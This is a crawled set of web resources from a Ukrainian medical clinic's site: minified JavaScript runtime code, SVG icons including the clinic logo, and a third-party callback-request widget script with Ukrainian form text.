e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:E}}function E(){return{value:void 0,done:!0}}return d.prototype=y.constructor=h,h.constructor=d,h[c]=d.displayName="GeneratorFunction",t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,h):(t.__proto__=h,c in t||(t[c]="GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},v(w.prototype),w.prototype[i]=function(){return this},t.AsyncIterator=w,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var c=new w(a(e,n,r,o),i);return t.isGeneratorFunction(n)?c:c.next().then((function(t){return t.done?t.value:c.next()}))},v(y),y[c]="Generator",y[o]=function(){return this},y.toString=function(){return"[object Generator]"},t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=S,L.prototype={constructor:L,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(x),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return c.type="throw",c.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],c=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var a=n.call(i,"catchLoc"),l=n.call(i,"finallyLoc");if(a&&l){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(a){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!l)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var c=i?i.completion:{};return c.type=t,c.arg=e,i?(this.method="next",this.next=i.finallyLoc,u):this.complete(c)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),u},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),x(n),u}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;x(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:S(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),u}},t}(t.exports);try{regeneratorRuntime=r}catch(t){Function("r","regeneratorRuntime = r")(r)}},o0o1:function(t,e,n){t.exports=n("ls82")}});

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/Vector.svg
body_size: -215
content:
<svg width="36" height="46" viewBox="0 0 36 46" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="white"/>
<path d="M30.1478 6.07704C-0.535808 9.61756 4.74765 39.2262 4.74765 39.2262C4.74765 39.2262 34.3779 37.4316 30.1478 6.07704Z" fill="#B3D564" fill-opacity="0.35"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg
body_size: -9
content:
<svg width="16" height="14" viewBox="0 0 16 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M6.2781 9.12067L6.01344 12.8433C6.3921 12.8433 6.5561 12.6807 6.75277 12.4853L8.5281 10.7887L12.2068 13.4827C12.8814 13.8587 13.3568 13.6607 13.5388 12.862L15.9534 1.54734L15.9541 1.54667C16.1681 0.549339 15.5934 0.159339 14.9361 0.404006L0.74277 5.83801C-0.225897 6.21401 -0.21123 6.75401 0.578103 6.99867L4.20677 8.12734L12.6354 2.85334C13.0321 2.59067 13.3928 2.73601 13.0961 2.99867L6.2781 9.12067Z" fill="#039BE5"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/logo-icon.svg
body_size: 5887
content:
<svg width="144" height="96" viewBox="0 0 144 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M140.708 47.9491C139.625 36.3035 134.401 24.9418 125.993 16.2201C116.177 6.02677 103.283 0.418945 89.684 0.418945C76.0846 0.418945 63.0833 6.02126 53.1407 16.1953C43.4958 26.0689 37.9597 39.2742 37.9597 52.4271C37.9597 52.8377 37.9734 53.2317 37.9872 53.612L38.001 53.9592L42.4101 53.8187V53.4549C42.4101 53.0967 42.3853 52.7577 42.3853 52.4271C42.3853 40.415 47.4613 28.3341 56.3125 19.2761C65.4063 9.95914 77.2723 4.82805 89.7005 4.82805C102.129 4.82805 113.86 9.95639 122.835 19.2651C130.454 27.1712 135.236 37.4196 136.296 47.9243L140.708 47.9491Z" fill="#519D73"/>
<path d="M138.677 47.8773C138.691 47.4226 138.716 46.968 138.716 46.4995C138.716 22.1309 116.684 0 89.2042 0C61.7245 0 39.2022 22.1309 39.2022 46.5105C39.2022 46.968 39.2243 47.4226 39.2408 47.8884L138.677 47.8773Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M139.636 47.8772C139.636 47.4721 139.669 47.0725 139.669 46.6647C139.669 25.0463 120.104 5.42029 95.7049 5.42029C71.306 5.42029 51.3025 25.0463 51.3025 46.6647C51.3025 47.0725 51.3245 47.4721 51.3383 47.8772H139.636Z" fill="#CCDE64"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M117.635 47.8773C117.649 47.4943 117.665 47.1112 117.665 46.7254C117.668 26.2066 101.076 7.57812 80.3807 7.57812C59.6854 7.57812 42.7297 26.2066 42.7297 46.7254C42.7297 47.1112 42.7462 47.4943 42.76 47.8773H117.635Z" fill="#2C7439"/>
</g>
<g opacity="0.5">
<path opacity="0.5" d="M95.4569 47.8278C95.4569 47.5964 95.4734 47.3649 95.4734 47.1307C95.4734 34.6997 85.6026 23.4235 73.3012 23.4235C60.9998 23.4235 50.8947 34.7218 50.8947 47.1417C50.8947 47.3759 50.8947 47.6074 50.9139 47.8389L95.4569 47.8278Z" fill="#74C48C"/>
</g>
<path d="M32.3985 86.6747L33.5697 83.7206H34.3495L32.5473 87.9643C32.464 88.1715 32.3497 88.3647 32.2083 88.5375C32.1069 88.6512 31.9805 88.7398 31.8391 88.7966C31.6707 88.8623 31.4907 88.8932 31.31 88.8875C31.1914 88.8952 31.0724 88.884 30.9573 88.8544L30.9766 88.3226L31.2962 88.3364C31.413 88.3404 31.5283 88.3089 31.6267 88.2459C31.7252 88.1829 31.8021 88.0914 31.8474 87.9836L31.9355 87.8018L32.0678 87.4904L30.3317 83.7206H31.084L32.3985 86.6747Z" fill="#19381D"/>
<path d="M39.4254 88.8131H38.7503V86.4597H36.182V88.8131H35.5096V83.7206H36.182V85.9086H38.7503V83.7206H39.4254V88.8131Z" fill="#19381D"/>
<path d="M41.6962 88.8131H41.0238V83.7206H41.6962V88.8131Z" fill="#19381D"/>
<path d="M43.2833 88.8131V83.7206H44.9367C45.3789 83.688 45.8187 83.8087 46.1823 84.0623C46.3259 84.1874 46.4385 84.3441 46.5112 84.52C46.5839 84.696 46.6147 84.8865 46.6012 85.0764C46.6056 85.3032 46.5349 85.5251 46.4 85.7075C46.2574 85.8962 46.0672 86.0436 45.8489 86.1346C46.1101 86.202 46.3405 86.3566 46.502 86.5728C46.6645 86.7966 46.7487 87.0678 46.7417 87.3444C46.752 87.5458 46.7172 87.7471 46.64 87.9334C46.5628 88.1198 46.445 88.2866 46.2953 88.4218C45.9403 88.7032 45.4935 88.8426 45.0415 88.8131H43.2833ZM43.953 85.8921H44.9698C45.2228 85.9044 45.4719 85.8263 45.6725 85.6717C45.7619 85.5998 45.8334 85.5081 45.8812 85.4038C45.9291 85.2996 45.952 85.1856 45.9481 85.0709C45.9582 84.9568 45.9413 84.842 45.8987 84.7357C45.8561 84.6294 45.789 84.5346 45.7028 84.4591C45.4823 84.3161 45.2209 84.2493 44.9588 84.269H43.953V85.8921ZM43.953 86.4432V88.2758H45.0552C45.323 88.2899 45.5865 88.2034 45.7938 88.0333C45.8863 87.9483 45.959 87.8441 46.0066 87.7278C46.0542 87.6116 46.0756 87.4863 46.0693 87.3609C46.0693 86.7491 45.7359 86.4432 45.069 86.4432H43.953Z" fill="#19381D"/>
<path d="M50.9806 86.4597H48.7761V88.2647H51.3416V88.8158H48.101V83.7206H51.3031V84.2717H48.7761V85.9114H50.9806V86.4597Z" fill="#19381D"/>
<path d="M53.2041 86.8207V88.813H52.5317V83.7205H54.4111C54.8858 83.6919 55.3536 83.8446 55.7201 84.1476C55.8771 84.2897 56.0009 84.4645 56.0828 84.6598C56.1647 84.855 56.2027 85.0659 56.194 85.2775C56.2069 85.4901 56.172 85.703 56.0919 85.9004C56.0118 86.0978 55.8885 86.2748 55.7311 86.4183C55.3517 86.7089 54.8797 86.8518 54.4028 86.8207H53.2041ZM53.2041 86.2695H54.4111C54.7085 86.29 55.003 86.1997 55.2378 86.016C55.3347 85.9215 55.4096 85.8068 55.4572 85.6802C55.5048 85.5535 55.524 85.4179 55.5134 85.283C55.5216 85.1487 55.5012 85.0142 55.4538 84.8884C55.4063 84.7625 55.3327 84.6481 55.2378 84.5527C55.0205 84.3645 54.7397 84.266 54.4525 84.2771H53.2069L53.2041 86.2695Z" fill="#19381D"/>
<path d="M61.1572 87.1981C61.1244 87.6745 60.9104 88.1202 60.5592 88.4437C60.1848 88.7512 59.7094 88.9083 59.2255 88.8846C58.9509 88.894 58.6778 88.8406 58.4271 88.7284C58.1763 88.6161 57.9546 88.4481 57.7787 88.237C57.3935 87.7438 57.198 87.1288 57.2276 86.5037V86.0159C57.2178 85.5852 57.3044 85.1578 57.4811 84.7648C57.6338 84.4242 57.8841 84.1365 58.2004 83.9381C58.5247 83.7412 58.8985 83.6408 59.2778 83.6488C59.7539 83.626 60.2203 83.789 60.5785 84.1035C60.9185 84.4356 61.1219 84.8828 61.1489 85.3573H60.4738C60.4513 85.0278 60.3172 84.7158 60.0935 84.4727C59.8648 84.2759 59.5679 84.1769 59.2668 84.1972C59.0725 84.1889 58.8791 84.2276 58.703 84.3101C58.5269 84.3927 58.3734 84.5165 58.2555 84.6711C57.9897 85.0714 57.862 85.5474 57.8917 86.0269V86.5285C57.8676 86.9935 57.988 87.4545 58.2362 87.8485C58.3428 88.0059 58.4879 88.1336 58.6576 88.2194C58.8273 88.3052 59.0161 88.3464 59.2062 88.339C59.5139 88.36 59.8189 88.27 60.066 88.0854C60.2978 87.8473 60.4383 87.5351 60.4628 87.2036L61.1572 87.1981Z" fill="#19381D"/>
<path d="M65.2438 87.4793H63.1054L62.6259 88.8131H61.9342L63.8632 83.7206H64.4832L66.4122 88.8131H65.7233L65.2438 87.4793ZM63.3148 86.9282H65.0344L64.1663 84.5473L63.3148 86.9282Z" fill="#19381D"/>
<path d="M71.3722 83.7204V88.8129H70.6998V84.2688H68.8728L68.7819 86.2887C68.7722 86.8039 68.7029 87.3162 68.5752 87.8154C68.5024 88.1067 68.3429 88.369 68.1178 88.5677C67.8845 88.7371 67.6012 88.8234 67.3131 88.8129H67.0927V88.2618H67.2332C67.4215 88.2587 67.6013 88.1826 67.7347 88.0496C67.8769 87.8786 67.9719 87.6734 68.0103 87.4544C68.0871 87.0387 68.1304 86.6176 68.1398 86.195L68.2445 83.7149L71.3722 83.7204Z" fill="#19381D"/>
<path d="M73.6019 85.7984H74.8668C75.3179 85.7772 75.7611 85.9223 76.1123 86.2062C76.2626 86.3429 76.3808 86.5111 76.4585 86.6988C76.5361 86.8865 76.5713 87.0891 76.5615 87.292C76.5709 87.4975 76.5354 87.7026 76.4573 87.893C76.3793 88.0834 76.2606 88.2545 76.1096 88.3942C75.7656 88.6829 75.3265 88.8332 74.8778 88.8158H72.9295V83.7206H73.6019V85.7984ZM73.6019 86.3495V88.2785H74.8282C74.9699 88.2865 75.1119 88.2663 75.2458 88.219C75.3796 88.1716 75.5028 88.0982 75.608 88.0029C75.7012 87.9097 75.7738 87.7981 75.8213 87.6752C75.8687 87.5523 75.89 87.4208 75.8836 87.2892C75.8895 87.1626 75.8679 87.0362 75.8203 86.9187C75.7727 86.8012 75.7003 86.6954 75.608 86.6085C75.3957 86.4306 75.1242 86.3391 74.8475 86.3523L73.6019 86.3495Z" fill="#19381D"/>
<path d="M81.72 88.8131H81.0449V86.4597H78.4766V88.8131H77.8042V83.7206H78.4766V85.9086H81.0449V83.7206H81.72V88.8131Z" fill="#19381D"/>
<path d="M86.1453 87.4793H84.0124L83.5329 88.8131H82.8385L84.784 83.7206H85.3737L87.322 88.8131H86.6331L86.1453 87.4793ZM84.2163 86.9282H85.9497L85.0816 84.5473L84.2163 86.9282Z" fill="#19381D"/>
<path d="M59.2253 93.6935H58.6053V95.9807H57.9329V90.8854H58.6053V93.1423H59.1289L60.9091 90.8965H61.7358L59.7903 93.3766L61.8791 96H61.0524L59.2253 93.6935Z" fill="#19381D"/>
<path d="M66.7153 90.8854V95.9779H66.0429V91.4338H64.2076L64.1167 93.4537C64.105 93.9689 64.0347 94.4811 63.9072 94.9803C63.8356 95.2721 63.6759 95.5348 63.4498 95.7326C63.2176 95.902 62.9351 95.9884 62.6479 95.9779H62.4274V95.4268H62.5652C62.7537 95.4242 62.9337 95.3481 63.0668 95.2146C63.2089 95.0436 63.3039 94.8384 63.3423 94.6193C63.4191 94.2037 63.4625 93.7826 63.4718 93.36L63.5766 90.8799L66.7153 90.8854Z" fill="#19381D"/>
<path d="M69.0109 95.978H68.3413V90.8854H69.0109V95.978Z" fill="#19381D"/>
<path d="M74.5139 95.978H73.8525V93.6246H71.2842V95.978H70.6118V90.8854H71.2842V93.0735H73.8525V90.8854H74.5277L74.5139 95.978Z" fill="#19381D"/>
<path d="M76.7846 95.978H76.1122V90.8854H76.7846V95.978Z" fill="#19381D"/>
<path d="M79.6947 93.6935H79.0884V95.9807H78.416V90.8854H79.0884V93.1423H79.612L81.3922 90.8965H82.2189L80.2733 93.3766L82.3622 96H81.5355L79.6947 93.6935Z" fill="#19381D"/>
<path d="M86.1453 94.6442H84.0124L83.5329 95.978H82.8385L84.784 90.8854H85.3737L87.322 95.978H86.6331L86.1453 94.6442ZM84.2163 94.0931H85.9497L85.0816 91.7121L84.2163 94.0931Z" fill="#19381D"/>
<path d="M0 64.6705C0 56.9987 6.44004 50.7901 14.3819 50.7901C22.3238 50.7901 28.7639 56.9987 28.7639 64.6705C28.7639 72.4746 22.3211 78.8127 14.3819 78.8127C6.4428 78.8127 0 72.4746 0 64.6705ZM24.3796 64.6705C24.3796 59.2831 19.9043 54.8961 14.3819 54.8961C8.85954 54.8961 4.3843 59.2831 4.3843 64.6705C4.3843 65.9834 4.6429 67.2835 5.14533 68.4964C5.64775 69.7094 6.38418 70.8115 7.31254 71.7399C8.24091 72.6683 9.34304 73.4047 10.556 73.9071C11.769 74.4096 13.069 74.6681 14.3819 74.6681C15.6948 74.6681 16.9949 74.4096 18.2079 73.9071C19.4208 73.4047 20.523 72.6683 21.4513 71.7399C22.3797 70.8115 23.1161 69.7094 23.6186 68.4964C24.121 67.2835 24.3796 65.9834 24.3796 64.6705Z" fill="#519D73"/>
<path d="M83.2605 63.7997C82.8526 58.732 78.6529 54.8079 73.2628 54.8079C67.6026 54.8079 63.2211 59.0957 63.2211 64.6705C63.2211 70.1488 67.6026 74.3457 73.2628 74.3457H85.1509V78.3635H73.2628C65.4587 78.3635 58.8368 72.1109 58.8368 64.6705C58.8368 57.1805 65.4504 50.7901 73.2628 50.7901C81.0752 50.7901 87.6916 57.1282 87.6916 64.6705V67.8203H65.7315V63.7997H83.2605Z" fill="#519D73"/>
<path d="M101.544 51.2558H90.676V95.898H95.0713V55.3563H101.558C107.218 55.3563 111.6 59.0103 111.6 64.6705C111.6 69.9642 107.218 74.2576 101.558 74.2576H97.5707V78.3635H101.544C109.349 78.3635 115.97 71.9731 115.97 64.6705C115.97 56.9987 109.357 51.2476 101.544 51.2476" fill="#519D73"/>
<path d="M122.639 51.2476H118.255V78.3635H122.639V51.2476Z" fill="#519D73"/>
<path d="M125.384 78.3635V65.1693C125.384 57.3624 131.954 50.7901 139.81 50.7901H143.01V54.8079H139.802C134.186 54.8079 129.757 59.3245 129.757 65.1693V78.3635H125.384Z" fill="#519D73"/>
<path d="M42.3135 51.2559V51.2338H37.943V55.3674H41.9167C47.5742 55.3674 51.9585 58.7431 51.9585 64.6816C51.9585 70.0662 47.5742 74.2686 41.9167 74.2686H35.4298V51.3661C35.4298 51.3661 35.4298 51.2035 35.4298 51.1511C35.4543 38.361 40.0621 26.0031 48.4174 16.3192L45.0555 13.5415C36.0105 24.0445 31.0396 37.4473 31.0483 51.3082V78.3636H41.9167C49.7181 78.3636 56.3428 72.0641 56.3428 64.6706C56.3428 57.1751 49.9468 51.4488 42.3135 51.2559Z" fill="#519D73"/>
<g opacity="0.5">
<path opacity="0.5" d="M140.064 47.6072C140.064 47.3537 140.083 47.1002 140.083 46.8466C140.083 33.2804 129.311 20.9652 115.874 20.9652C102.438 20.9652 91.423 33.2804 91.423 46.8466C91.423 47.1002 91.423 47.3537 91.4423 47.6072H140.064Z" fill="#519D73"/>
</g>
<path d="M69.5506 41.0597C68.4483 44.7936 67.5196 46.9486 67.0236 47.9324H81.8051C81.7775 44.1102 79.4077 35.6282 83.9738 28.7913C87.2063 23.9524 91.1579 19.7582 99.1522 19.0583C102.426 18.6697 105.702 18.8047 108.993 18.8957C105.102 17.4425 100.955 16.7983 96.8071 17.0025C92.1373 17.2386 87.6272 18.7795 83.7892 21.4502C83.475 19.7499 82.5932 18.8378 82.3204 18.3059C81.7693 17.245 79.8403 15.4869 79.8403 15.4869C79.8403 15.4869 79.8017 15.9719 80.1985 17.1403C81.1052 19.8133 81.3477 22.3265 81.152 23.5528L75.1391 28.8878C75.1391 28.8878 65.1635 22.2741 62.8597 22.6462C62.8597 22.6462 68.5061 27.4741 69.5533 31.5333C70.9201 36.8435 69.5506 41.0597 69.5506 41.0597Z" fill="white"/>
<path d="M110.889 27.1353C105.24 26.1322 106.593 20.7421 106.593 20.7421C106.593 20.7421 112.065 21.3952 110.889 27.1353Z" fill="white"/>
<path d="M102.63 28.345C99.1938 23.7485 103.87 20.7421 103.87 20.7421C103.87 20.7421 107.414 24.961 102.63 28.345Z" fill="white"/>
<path d="M94.603 24.7131C95.7328 19.086 101.093 20.5658 101.093 20.5658C101.093 20.5658 100.307 26.0221 94.603 24.7131Z" fill="white"/>
<path d="M114.198 13.0124C108.574 11.1247 107.136 16.6857 107.136 16.6857C107.136 16.6857 112.432 18.8021 114.198 13.0124Z" fill="white"/>
<path d="M103.239 7.89502C99.5078 12.8553 104.556 16.1235 104.556 16.1235C104.556 16.1235 108.403 11.5739 103.239 7.89502Z" fill="white"/>
<path d="M91.9273 10.1962C93.8949 16.9779 100.316 14.6053 100.316 14.6053C100.316 14.6053 98.7945 8.0109 91.9273 10.1962Z" fill="white"/>
<path d="M84.8752 13.1446C87.6309 18.9316 93.0265 15.8783 93.0265 15.8783C93.0265 15.8783 90.7117 10.1795 84.8752 13.1446Z" fill="white"/>
<path d="M62.1435 22.2136C57.1833 23.867 55.924 18.9399 55.924 18.9399C55.924 18.9399 60.6031 17.0853 62.1435 22.2136Z" fill="white"/>
<path d="M62.612 23.9359C61.879 29.1222 56.9188 28.0695 56.9188 28.0695C56.9188 28.0695 57.3376 23.0486 62.612 23.9359Z" fill="white"/>
<path d="M66.8698 15.3381C69.0743 20.0889 64.3318 21.8912 64.3318 21.8912C64.3318 21.8912 61.9619 17.4545 66.8698 15.3381Z" fill="white"/>
<path d="M72.1193 21.9463C69.5703 25.2532 66.5446 22.5664 66.5446 22.5664C66.5446 22.5664 68.8097 19.2513 72.1193 21.9463Z" fill="white"/>
<path d="M79.1409 14.495C75.0073 14.0541 75.7156 10.0859 75.7156 10.0859C75.7156 10.0859 79.703 10.2843 79.1409 14.495Z" fill="white"/>
<path d="M97.2924 32.2746C95.1209 27.6423 99.745 25.8594 99.745 25.8594C99.745 25.8594 102.082 30.1831 97.2924 32.2746Z" fill="white"/>
<path d="M109.296 35.9205C103.862 33.4238 106.645 28.3451 106.645 28.3451C106.645 28.3451 111.991 30.4422 109.296 35.9205Z" fill="white"/>
<path d="M118.17 30.1995C112.438 29.6842 113.328 24.1811 113.328 24.1811C113.328 24.1811 118.853 24.363 118.17 30.1995Z" fill="white"/>
<path d="M91.0203 34.3277C89.3366 28.5408 95.0602 27.2952 95.0602 27.2952C95.0602 27.2952 97.0002 32.768 91.0203 34.3277Z" fill="white"/>
<path d="M101.349 41.2637C97.5625 36.5542 102.371 33.2171 102.371 33.2171C102.371 33.2171 106.259 37.527 101.349 41.2637Z" fill="white"/>
<path d="M56.9185 23.7292C53.9506 28.0446 49.9852 24.8811 49.9852 24.8811C49.9852 24.8811 52.5976 20.5849 56.9185 23.7292Z" fill="white"/>
<path d="M62.2183 18.8295C58.6745 16.625 61.0554 13.3402 61.0554 13.3402C61.0554 13.3402 64.5744 15.2719 62.2183 18.8295Z" fill="white"/>
<path d="M80.3005 14.2937C79.5069 10.2126 83.4971 9.72205 83.4971 9.72205C83.4971 9.72205 84.4892 13.5938 80.3005 14.2937Z" fill="white"/>
<path d="M78.6884 15.9501C77.2913 19.8218 73.6455 18.207 73.6455 18.207C73.6455 18.207 74.7753 14.4179 78.6884 15.9501Z" fill="white"/>
<path d="M79.2014 24.0544C75.0238 25.0768 74.3293 20.9653 74.3293 20.9653C74.3293 20.9653 78.2782 19.7638 79.2014 24.0544Z" fill="white"/>
<path d="M54.885 28.5074C53.6119 33.8645 48.5193 32.2689 48.5193 32.2689C48.5193 32.2689 49.4508 27.0607 54.885 28.5074Z" fill="white"/>
<path d="M59.6355 30.037C61.8786 34.0603 57.8388 35.9535 57.8388 35.9535C57.8388 35.9535 55.4689 32.2222 59.6355 30.037Z" fill="white"/>
<path d="M66.3402 32.1119C70.3249 35.5097 66.7701 39.1307 66.7701 39.1307C66.7701 39.1307 62.7661 36.0994 66.3402 32.1119Z" fill="white"/>
<path d="M120.672 41.9802C114.94 41.4649 115.83 35.9618 115.83 35.9618C115.83 35.9618 121.352 36.1437 120.672 41.9802Z" fill="white"/>
<path d="M64.0316 26.0247C67.2309 30.1583 63.0064 32.9773 63.0064 32.9773C63.0064 32.9773 59.7134 29.1772 64.0316 26.0247Z" fill="white"/>
<path d="M118.065 21.092C115.077 15.983 110.329 19.2044 110.329 19.2044C110.329 19.2044 112.917 24.2804 118.065 21.092Z" fill="white"/>
<path d="M89.7335 27.1628C89.0997 23.0513 93.1147 22.7206 93.1147 22.7206C93.1147 22.7206 93.947 26.6282 89.7335 27.1628Z" fill="white"/>
<path d="M98.2512 5.34863C96.7411 8.56728 99.957 9.80458 99.957 9.80458C99.957 9.80458 101.577 6.80088 98.2512 5.34863Z" fill="white"/>
<path d="M54.9955 33.5643C56.2301 37.5573 52.2867 38.4777 52.2867 38.4777C52.2867 38.4777 50.8868 34.7217 54.9955 33.5643Z" fill="white"/>
<path d="M61.5704 37.549C64.0946 40.8806 60.6996 43.0906 60.6996 43.0906C60.6996 43.0906 58.101 40.0346 61.5704 37.549Z" fill="white"/>
<path d="M49.9852 35.3307C49.908 39.5083 45.8737 39.1473 45.8737 39.1473C45.8737 39.1473 45.7222 35.1378 49.9852 35.3307Z" fill="white"/>
<path d="M70.8623 12.9821C72.6452 16.0602 75.5056 14.1284 75.5056 14.1284C75.5056 14.1284 73.9542 11.0806 70.8623 12.9821Z" fill="white"/>
<path d="M69.1819 19.4908C72.7367 19.5459 72.5438 16.1068 72.5438 16.1068C72.5438 16.1068 69.1378 15.8616 69.1819 19.4908Z" fill="white"/>
<path d="M107.86 11.4995C111.415 11.5546 111.225 8.11554 111.225 8.11554C111.225 8.11554 107.819 7.87028 107.86 11.4995Z" fill="white"/>
<path d="M115.389 16.4129C118.505 18.1215 119.941 14.991 119.941 14.991C119.941 14.991 117.045 13.1833 115.389 16.4129Z" fill="white"/>
<path d="M121.371 21.8719C122.749 25.1512 125.819 23.597 125.819 23.597C125.819 23.597 124.681 20.3921 121.371 21.8719Z" fill="white"/>
<path d="M125.819 30.4365C121.278 30.6597 121.371 26.2561 121.371 26.2561C121.371 26.2561 125.714 25.7931 125.819 30.4365Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://static.vicireon.net/?st=1762549315250&wid=oberig
body_size: 1270
content:
!(function(){var areonvrwwlgetStackTrace = function () { var stack; try {    throw new Error(''); } catch (error) {  stack = error.stack || ''; }  

stack = stack.split('\n').map(function (line) {  return line.trim(); });  
return stack.splice(stack[0] == 'Error' ? 2 : 1);};this.__defineGetter__("__JSF__", function(){try{var file=areonvrwwlgetStackTrace()[1].split("https:").pop();} catch(e){ console.log(e); var file='/l'; }return{file:file,filename:function(){return this.file.split('/').pop()},dir:function(){var x=this.file.split('/');x.pop();

if(location.protocol=='http:')x[0]='';
return x.join('/');}};});})();function areonvrwwl(set,w){set.session ="";var D = w.document;this.settings={"oberig":{"widgets": {
	
	"panel.buttons":{
		 "data-lang":set.lang,
		 "data-enabled":"callback", 
		 "data-callback-url":"javascript:areonvrww_"+set.wid+".callbackv2.widget.start(1)",
		 "data-style-url":"https://static.vicireon.net/widget/oberig/css.css",
		 "id":"areon_chat_web_widget"
	},
	"callbackv2":{"auto_start":set.callback_start,"c":"bot.bankit.com.ua/oberig","style":"https://static.vicireon.net/widgets/callbackv2/default.css",
	"locale":{
		"submit":"Чекаю дзвінка",
		"title":"Бажаєте, щоб ми Вам зателефонували. Ми зателефонуємо вам за 60 секунд, \nв робочі години клініки: пн.-пт. з 8.00 до 20.00, сб. з 8.30 до 18.00, нд. з 9.30 до 17.00",
		"phone":"38 (0XX) XXX-XX-XX", 
		"client_name":"Ім'я",
		"phone_mask":"38 (0XX) XXX-XX-XX",	
		"confirm_check":"Даю згоду на обробку моїх персональних данних",
		"success_text":"Дякуємо! Заявку створено, очікуйте дзвінок в робочі години клініки:\n пн.-пт. з 8.00 до 20.00,\n сб. з 8.30 до 18.00,\n нд. з 9.30 до 17.00",
		"double_text":"Заявка в роботі, очікуйте дзвінок в робочі години клініки:\n пн.-пт. з 8.00 до 20.00,\n сб. з 8.30 до 18.00,\n нд. з 9.30 до 17.00","errtext":"Нажаль сталася помилка, спробуйте пызніше"
	}}}}};if(set&&typeof set === 'object'){for(var k in set){ if(typeof set[k] === 'object') for(var kk in set[k]) {if(!this.settings["oberig"][k])this.settings["oberig"][k]={};this.settings["oberig"][k][kk]=set[k][kk]; }  else this.settings["oberig"][k]=set[k];}}for(var k in this.settings["oberig"]['widgets']){var s=D.createElement('script');s.widgetset= this.settings["oberig"]['widgets'][k];s.src =__JSF__.dir()+'/widgets/'+k+'/widget.js?1740361240';s.async = true;s.defer =true;s.onload= function(){this['widget']= new widgetLoader(this.widgetset,window)};this[k] =D.head.appendChild(s);}this.version="51393dea63d3e1d37bf3bfbfdaaa883668f8433d8d10854fa672b215642598f6"};

--- FILE ---
content_type: image/svg+xml
request_url: https://oberig.ua/img/icons/calendar.svg
body_size: 2449
content:
<svg width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M13.5673 1.14446H12.0175V0.825302C12.0175 0.606418 11.9268 0.3965 11.7652 0.241725C11.6036 0.0869512 11.3845 0 11.156 0C10.9275 0 10.7084 0.0869512 10.5468 0.241725C10.3853 0.3965 10.2945 0.606418 10.2945 0.825302V1.14446H3.79119V0.825302C3.79119 0.606418 3.70043 0.3965 3.53886 0.241725C3.3773 0.0869512 3.15817 0 2.92969 0C2.7012 0 2.48208 0.0869512 2.32051 0.241725C2.15895 0.3965 2.06818 0.606418 2.06818 0.825302V1.14446H0.518443C0.48676 1.14445 0.455385 1.15041 0.42611 1.16202C0.396836 1.17362 0.370236 1.19065 0.347833 1.21211C0.32543 1.23357 0.307663 1.25905 0.295547 1.28709C0.283431 1.31514 0.277204 1.3452 0.277222 1.37555V13.7C0.277222 13.7613 0.302636 13.8201 0.347874 13.8634C0.393112 13.9068 0.454467 13.9311 0.518443 13.9311H11.5571C11.6211 13.9311 11.6824 13.9067 11.7276 13.8634L13.7379 11.9377C13.7603 11.9162 13.778 11.8908 13.7902 11.8628C13.8023 11.8347 13.8085 11.8047 13.8085 11.7744V1.37555C13.8085 1.3452 13.8023 1.31514 13.7902 1.28709C13.778 1.25905 13.7603 1.23357 13.7379 1.21211C13.7155 1.19065 13.6889 1.17362 13.6596 1.16202C13.6303 1.15041 13.5989 1.14445 13.5673 1.14446ZM10.777 0.825302C10.777 0.728993 10.8169 0.636629 10.888 0.568528C10.9591 0.500428 11.0555 0.462169 11.156 0.462169C11.2565 0.462169 11.353 0.500428 11.4241 